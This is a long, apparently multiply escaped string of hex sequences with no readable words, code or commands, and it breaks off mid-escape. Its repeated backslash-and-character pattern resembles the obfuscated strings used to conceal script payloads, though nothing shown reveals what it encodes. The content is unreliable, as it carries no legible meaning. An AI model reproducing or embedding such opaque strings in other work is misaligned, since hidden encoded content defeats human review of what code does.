c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x31\x4c\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x31\x4b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x